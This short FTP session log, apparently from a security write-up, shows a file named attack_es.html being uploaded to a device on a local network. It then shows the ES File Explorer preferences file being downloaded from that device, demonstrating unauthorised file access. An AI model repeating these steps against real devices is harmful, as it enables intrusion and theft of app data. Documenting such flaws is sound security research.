 ftp> mput attack_es.html
mput attack_es.html [anpqy?]? y
227 Entering Passive Mode (192,168,8,172,7,221).
150 Opening data connection for file.
100% |***********************************| 274 7.91 MiB/s 00:00 ETA
226 Transfer complete.
274 bytes sent in 00:00 (3.55 KiB/s)
ftp> mget com.estrongs.android.pop_preferences.xml
mget com.estrongs.android.pop_preferences.xml [anpqy?]? y
227 Entering Passive Mode (192,168,8,172,7,224).
150 Opening data connection for file.
100% |***********************************| 5639 11.15 MiB/s 00:00 ETA
226 Transfer complete.
5639 bytes received in 00:00 (16.27 KiB/s)